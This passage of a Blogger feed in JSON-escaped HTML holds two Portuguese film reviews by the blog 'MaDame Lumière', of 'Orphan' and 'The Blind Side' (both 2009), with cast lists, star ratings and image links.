src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0dvbDkPJZDeM3wrGb5ENRy8VJdWx5_NoQL93dPkhQeZR7PCXPCJV8FRPhqaIye8nC30qa_NvOcSMhs9YmGdXsHt6PU6GxYfsm7fuJDzzg9DxoiTChTbXS5Seg1mgs75suigtTF_8RGniS\/s400\/a+orf%C3%A3+the+orphan+filme+3.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451278124464298194\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EGostei do enredo e de como o filme apreendeu minha atenção, estabelecendo-se como uma ótima opção de entretenimento para este tipo de sinopse aterrorizante familiar, somente um pouco mais de  desenvolvimento na complexidade psicológica de Esther poderia vir mais à tona no roteiro tal que o filme se tornasse uma obra prima da psicopatia infantil. Neste contexto de películas de  terror\/suspense de diretores espanhóis, como O Orfanato de Bayona, \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EA Orfã \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Econfirma que os espanhóis gostam de trabalhar com protagonistas crianças sinistras e isso me soa bem mais assustador do que ver adultos em terror, além disso \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003ECollet-Serra\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E soube dar com sua câmera a expectativa do susto, aquele \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Etiming\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E na qual o espectador diz: \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"eu quero levar um susto\".\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E Pode parecer óbvio e chato, mas com Esther como a maluca pertubada do filme, nada fica óbvio e chato demais. \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003EHá surpresas no enredo? \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ESim e obviamente deixo-lhes a surpresa do suspense, mas acima de tudo é um \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Ethriller\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E que tem uma criança psicopata como protagonista e uma família que sofre o drama de uma adoção que sinaliza o fracasso durante todo o desenvolvimento do filme e isso é difícil de encarar. Só isso já vale uma reflexão psicológica, afinal, no plano da realidade, uma criança adotada pode não ser uma Esther, mas sempre há o risco, adotada ou não, que uma criança apresente transtornos psiquiátricos que a transformem em um ser perigosamente destrutivo. O que torna o filme interessante é pegar o mal de Esther e ver que pode ser o mal de qualquer criança  ou adulto que pode ser um orfão psíquico. Não há pai, nem mãe, nem regras e nem lei e o psíquico da pessoa é tão destrutivo que ela é vítima de sua própria destruição, assim como  psicopatas o são. \u003Cspan style=\"font-style: italic;\"\u003EEsther é prova disso, uma verdadeira mente perigosa.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;font-size:100%;\"  \u003EAvaliação MaDame Lumière  \u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s1600-h\/4estrelas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 75px; height: 14px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s400\/4estrelas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5448618478124780242\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv  style=\"text-align: left;font-family:times new roman;\"\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003ETítulo original: \u003C\/span\u003EThe Orphan\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003EOrigem: \u003C\/span\u003EEUA\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003EGênero: \u003C\/span\u003ESuspense\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDuração: \u003C\/span\u003E\u003Cspan\u003E123 min\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDiretor(a):\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EJaume Collet-Serra\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003ERoteirista(s):\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E  \u003C\/span\u003E\u003Cb style=\"font-family: times new roman;\"\u003E \u003C\/b\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EDavid Johnson, Alex Mace\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cb\u003EElenco:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E Vera Farmiga, Peter Sarsgaard, Isabelle Fuhrman, CCH Pounder, Jimmy Bennett, Margo Martindale, Karel Roden, Aryana Engineer, Rosemary Dunsmore, Jamie Young, Lorry Ayers, Brendan Wall, Genelle Williams, Mustafa Abdelkarim, Landon Norris\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/57401321896112747\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/03\/orfa-orphan-2009.html#comment-form","title":"10 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/57401321896112747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/57401321896112747"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/03\/orfa-orphan-2009.html","title":"A Orfã (The Orphan) - 2009"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s72-c\/a+orf%C3%A3+the+orphan+filme.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6416446531472080163"},"published":{"$t":"2010-02-16T16:00:00.005-02:00"},"updated":{"$t":"2010-02-16T17:16:04.219-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adoção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Futebol Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"John Lee Hancock"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kathy Bates"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maratona Oscar 2010"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quinton Aaron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sandra Bullock"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tim McGraw"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Um Sonho Possível"}],"title":{"type":"text","$t":"Um Sonho Possível (The Blind Side) - 2009"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdYHdUJ-cPqpoHuYGhOVnmXtvVWEwa0KdXID4y2cdzZ_xSYCtlCDDq7VTr68i1gp5pWcBNB-5G_Bl03cjyV4CwR5hITFT6-kg4KnfKMTYw7jMomBeoo6Fj68zQOfXXBWglFw2Nm_IPGNLT\/s1600-h\/Um+sonho+poss%C3%ADvel+The+Blind+Side.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 243px; height: 358px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdYHdUJ-cPqpoHuYGhOVnmXtvVWEwa0KdXID4y2cdzZ_xSYCtlCDDq7VTr68i1gp5pWcBNB-5G_Bl03cjyV4CwR5hITFT6-kg4KnfKMTYw7jMomBeoo6Fj68zQOfXXBWglFw2Nm_IPGNLT\/s400\/Um+sonho+poss%C3%ADvel+The+Blind+Side.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5438645863404394658\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: times new roman; color: rgb(153, 0, 0); font-weight: bold;\"\u003EIndicado Oscar 2010 - melhor filme\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: bold; color: rgb(153, 0, 0);font-family:times new roman;\" \u003Emelhor atriz principal \"Sandra Bullock\"\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgb(153, 0, 0);font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"color: rgb(0, 0, 0);\"\u003EResenha integrante da\u003Cspan style=\"font-weight: bold;\"\u003E Maratona Oscar 2010\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: rgb(153, 0, 0); font-weight: bold;font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"color: rgb(0, 0, 0);\"\u003Epor MaDame Lumière. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: rgb(102, 0, 0);font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"color: rgb(0, 0, 0);\"\u003EGlamourize-se antes da premiação\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: rgb(102, 0, 0);font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"color: rgb(0, 0, 0);\"\u003Ecom MaDame.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv  style=\"text-align: justify;font-family:times new roman;\"\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-weight: bold;\"\u003EUm Sonho Possível\u003C\/span\u003E, o filme que possibilitou \u003Cspan style=\"font-weight: bold;\"\u003ESandra Bullock \u003C\/span\u003Eganhar o Globo de Ouro de Melhor atriz e ser fortemente cotada para o Oscar 2010 tem toda a combinação técnica em seu argumento, roteiro e direção para sensibilizar o espectador e arrancar-lhe lágrimas muito além da atuação da atriz do Ano, além disso conta com um ingrediente bem especial  que pode ter  influenciado o seu sucesso nos Estados Unidos: \u003Cspan style=\"font-weight: bold;\"\u003Eo futebol americano, paixão nacional \u003C\/span\u003E\u003Cspan\u003Eo qual \u003C\/span\u003Eé abordado como o esporte que cria a oportunidade de um futuro promissor a um jovem  negro e carente, \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EMichael \"Big Mike\" Oher (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EQuinton Aaron\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E), um talentoso candidato a uma bolsa de estudos  universitária de futebol para proteger o  jogador \u003Cspan style=\"font-style: italic;\"\u003EQuarterback\u003C\/span\u003E, posição mais importante em um time de\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E soccer\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E americano, por isso o título original em inglês \"The Blind Side\" que se refere ao lado \"cego\" de um jogador de Quarterback.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGqEe1nAVOz9mP-_k0VlVbcAddONvDJf28IYOBEnkOZi5GYl1FapTxOey5q453l4rYssIDMo2HX370Itsy18qzNMzUnoe8EvaqWYawCUtKuzrMgvLhFiVlfH6OMjTnRAyjNi27InOQhNlO\/s1600-h\/Um+sonho+poss%C3%ADvel+The+Blind+Side2.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 349px; height: 234px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGqEe1nAVOz9mP-_k0VlVbcAddONvDJf28IYOBEnkOZi5GYl1FapTxOey5q453l4rYssIDMo2HX370Itsy18qzNMzUnoe8EvaqWYawCUtKuzrMgvLhFiVlfH6OMjTnRAyjNi27InOQhNlO\/s400\/Um+sonho+poss%C3%ADvel+The+Blind+Side2.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5438647999022215410\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAdaptado da obra \u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EThe Blind Side, Evolution of a Game de\u003C\/span\u003E \u003Cspan style=\"font-weight: bold;\"\u003EMichael Lewis\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, Um Sonho Possível relata a história de Michael Oher, um jovem com vários problemas comuns a adolescentes carentes como ele: filho de uma mãe viciada em \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Ecrack,\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E ele tem rendimento escolar muito baixo, é sem teto, é procedente de um lar destruído,ou seja, \"Big Mike\" não tem nenhuma aparente perspectiva de vida, a não ser que lhe ocorra um milagre e este milagre chama-se Leigh Anne Tuohy (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003ESandra Bullock\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E), uma mulher branca casada com Sean Tuohny (\u003Cspan style=\"font-weight: bold;\"\u003ETim McGraw)\u003C\/span\u003E que vive em excelentes condições financeiras em um linda casa com uma linda família.  Após o treinador Cotton (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003ERay McKinnon\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) ver a habilidade de Michael no esporte(no caso, estranhamente o basquete, neste momento), ele se interessa em influenciar a banca de professores a admitir Michael na escola, eles acabam aceitando-o e  Michael se torna estudante de uma escola cristã na qual os filhos de Leigh Anne estudam, os simpáticos S. J  Tuohy (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EJae  Head,\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E excelente garoto que rouba a cena e é definitivamente a estrela do filme) e Collins Tuohny (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003ELily Collins\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E). Certo dia, ao ver Michael sem lugar para dormir, Leigh Anne decide convidá-lo a passar uns dias em sua casa e ele acaba se tornando o novo filho dela tendo todo o apoio emocional e financeiro para superar suas dificuldades de aprendizagem e iniciar-se como um potencial talento para o futebol americano universitário. Neste processo de superação nos estudos, \u003Cspan style=\"font-weight: bold;\"\u003EKathy Bates \u003C\/span\u003Efaz uma pequena participação no filme como a democrata professora particular, Miss Sue, e arrasa como sempre.\u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbmfsKESzlZxVDtWI_CY7v1dicsJuNM1K2mJBBmjCQVN2Jkh4-Pk9f1wSoEGFJMGU7yA9a6RG_wGoaTM8AAMb3nIdd5gk5yp6iCcoNoirYUft_z71oAI1fcVIleP4XX_gIRs-1qPQ2tc4Q\/s1600-h\/Um+sonho+poss%C3%ADvel+The+Blind+Side1.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 293px; height: 195px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbmfsKESzlZxVDtWI_CY7v1dicsJuNM1K2mJBBmjCQVN2Jkh4-Pk9f1wSoEGFJMGU7yA9a6RG_wGoaTM8AAMb3nIdd5gk5yp6iCcoNoirYUft_z71oAI1fcVIleP4XX_gIRs-1qPQ2tc4Q\/s400\/Um+sonho+poss%C3%ADvel+The+Blind+Side1.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5438651771924591666\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLz7mUuZgYBMyoBNR2Tfr7jswneVIM3pDTLU5OJVnm_zXlvyM_26ioIfoNJ2gXOd9LX4flTRkP05aembR2VwKWJ1DeV_9WgdIBVNA4obZAaW0DZDIqOt9w5J5CU9-O6jc50ausUTKP8qlk\/s1600-h\/Um+sonho+poss%C3%ADvel+The+Blind+Side3.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 310px; height: 207px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLz7mUuZgYBMyoBNR2Tfr7jswneVIM3pDTLU5OJVnm_zXlvyM_26ioIfoNJ2gXOd9LX4flTRkP05aembR2VwKWJ1DeV_9WgdIBVNA4obZAaW0DZDIqOt9w5J5CU9-O6jc50ausUTKP8qlk\/s400\/Um+sonho+poss%C3%ADvel+The+Blind+Side3.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5438654853605475154\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAcima de tudo, \u003Cspan style=\"font-weight: bold;\"\u003EUm Sonho Possível\u003C\/span\u003E é  uma história de caridade bem sucedida cujos direção e roteiro de \u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-size:100%;\"\u003EJohn Lee Hancock acentua este sentimentalismo em pequenos detalhes transformando \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ELeigh Anne Tuohy em uma heroína filantrópica, tal fato reforça a aceitação do papel de \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003ESandra Bullock \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Eperante a audiência que ama histórias inspiracionais de superação, de amor e de família. A celebrada atriz segue a cartilha da atuação de forma consistente e cativante com uma mistura de bom humor, benevolência, humildade e responsabilidade familiar e social e, por isso, Bullock está sendo aclamada ainda que seu  Leigh Anne não seja nem um excepcional papel e nem tenha uma ultra excelente interpretação. Confesso que minha expectativa era bem mais exigente considerando todo o \u003Cspan style=\"font-style: italic;\"\u003Elobby \u003C\/span\u003Eenvolto no favoritismo da atriz para o Globo de Ouro e o Oscar; o que vi foi uma Bullock centrada em entregar o que era devido e autenticamente ela mesma (\u003Cspan style=\"font-style: italic;\"\u003Eesperava algo muito acima da média para tamanha aclamação da atriz\u003C\/span\u003E), no entanto ao refletir sobre este longa metragem e buscar um possível argumento que sustente este favoritismo de Sandra Bullock, concluí que ela é bem avaliada porque não deixa o filme ser melodramaticamente piegas e apelativo, \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ELeigh Anne Tuohy  \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Eé ainda uma mulher que lida de maneira prática com os próprios sentimentos e isso está evidente em algumas cenas, logo Bullock ganha vida na própria liberdade que o filme lhe provê e  é totalmente o oposto de alguns enquadramentos simples feitos por \u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-size:100%;\"\u003EJohn Lee Hancock para fazer a platéia debulhar-se em lágrimas tamanha a história triste de Michael Oher que, ainda que tenha encontrado uma família de braços abertos para ele, ainda é um jovem com um histórico de vida trágico. Neste ponto, em algumas minúcias bem marcadas pelo roteiro, senti-me manipulada por Hancock como se ele soubesse exatamente o que tirar e o que por no enredo para envolver-me em uma aura caridosa e sentimental.Pelo jeito esta estratégia funcionou, Um Sonho Possível virou fenômeno de bilheterias e estará disponível nas salas de Cinema Brasileiro a partir de Março para emocionar nosso sensível público.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM6u0GB5OuEbxg-3pq1KsKD3CC1Kvn-I4SoZwmPG8K-uq6yIQOBAMXOGfkngarDNhZ1uqtA03HVC4kjkJbV7m_6aZ05fnqRrO-JKL_zxX6QFa34XLRYacsS4iXIMAPsY8MHysKgRSLHc_G\/s1600-h\/Um+sonho+poss%C3%ADvel+The+Blind+Side7.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 244px; height: 365px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM6u0GB5OuEbxg-3pq1KsKD3CC1Kvn-I4SoZwmPG8K-uq6yIQOBAMXOGfkngarDNhZ1uqtA03HVC4kjkJbV7m_6aZ05fnqRrO-JKL_zxX6QFa34XLRYacsS4iXIMAPsY8MHysKgRSLHc_G\/s400\/Um+sonho+poss%C3%ADvel+The+Blind+Side7.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5438650123881951170\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EEmbora eu tenha gostado de \u003Cspan style=\"font-weight: bold;\"\u003EUm Sonho Possível \u003C\/span\u003Ee nem percebido o tempo de exibição passar, a forma como esta família não apresentou nenhuma dificuldade de adaptação a uma adoção faz com que o filme seja perfeitamente humanitário e poliânico demais. Mais adiante o filme colocará em cheque mate se havia um interesse individualista da família Tuohny a mais. Neste aspecto muito \u003Cspan style=\"font-style: italic;\"\u003E\"benevolente\"\u003C\/span\u003E, a \u003Cspan style=\"font-style: italic;\"\u003Epelícula \u003C\/span\u003Etem o seu lado bom e o seu lado mal porque, ao mesmo tempo que soa bondosa demais, ela mascara a realidade da complexidade de um processo de mudança familiar como este. De alguma maneira, a família \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ETuohny é uma família que exalta um modelo perfeito de família americana: religiosa, bem sucedida, aberta à política democrata e que ama futebol americano.Os Tuohny não têm problemas interpressoais e não apresentam quaisquer grandes problemas com esta mudança, e  por ser rara é que ela tem nobreza em suas ações e parece ter sido desenhada sem qualquer defeito para ganhar a empatia do grande público. Hancock a dirige  de uma forma que ela seja totalmente aberta ao seu novo filho Michael Oher, dando-lhe educação, casa, roupas e carro como uma família \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Ehappy end\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E.  S. J, Collins, Sean e \u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-size:100%;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ELeigh Anne são facéis de lidar, tolerantes, bondosos, perfeitos demais fazendo com que o milagre na vida de Michael seja mais perfeito. O milagre é tão perfeito que, em um país marcado por um histórico de divisão racial entre brancos e negros que ainda é bem ressaltado na prática, \u003Cspan style=\"font-weight: bold;\"\u003EUm Sonho Possível \u003C\/span\u003Ese torna um sonho através do Cinema, porque ele resgata um jovem negro (e sempre está na moda usar negros e dar-lhes uma oportunidade para sensibilizar as platéias, o que é uma grande hipocrisia na realidade porque é sabido as dificuldades que os negros têm ainda com um racismo velado na sociedade principalmente nos Estados Unidos, com ou sem Obama), então as estratégias emocionais deste filme são bem usadas para compor a idéia de que este Sonho é possível e ele é universal ainda que parta de  um contexto americano.\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ca href=\"http:\/\/go2.wordpress.com\/?id=725X1342\u0026amp;site=moviesense.wordpress.com\u0026amp;url=http%3A%2F%2Fwww.imdb.com%2Fname%2Fnm2829737%2F\"\u003E\u003C\/a\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV0hyv2hRL8iTzCZ5pteM-NX0KD48fwPB-iMUlUTJAyZbOHE-XqP6ocsESLAUOVI7ICvQOXd3pqoaZGZ6CARL-C0uO3rKaMymMI3ZoCxjdBgP2u_12tDaUCvfubbwQPTJrQiDUHQEpuApb\/s1600-h\/Um+sonho+poss%C3%ADvel+The+Blind+Side6.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 269px; height: 400px;\" 